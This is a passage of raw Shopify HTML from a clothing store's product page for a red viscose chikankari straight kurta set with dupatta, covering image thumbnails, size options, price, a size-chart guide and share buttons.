                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330525867" data-media-id="24258330525867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330493099" data-media-id="24258330493099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330460331" data-media-id="24258330460331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" id="product-template--20167074906283__main-7269838291115-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074906283__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074906283__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074906283__main-7269838291115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623746347179"><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T307VI-RED44</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-main-7269838291115-template--20167074906283__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623746347179,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T307VI-RED44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","public_title":"2XL","options":["2XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1--value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--5" value="557521502379" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-main-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746347179">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" share-title="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074906283__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074906283__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 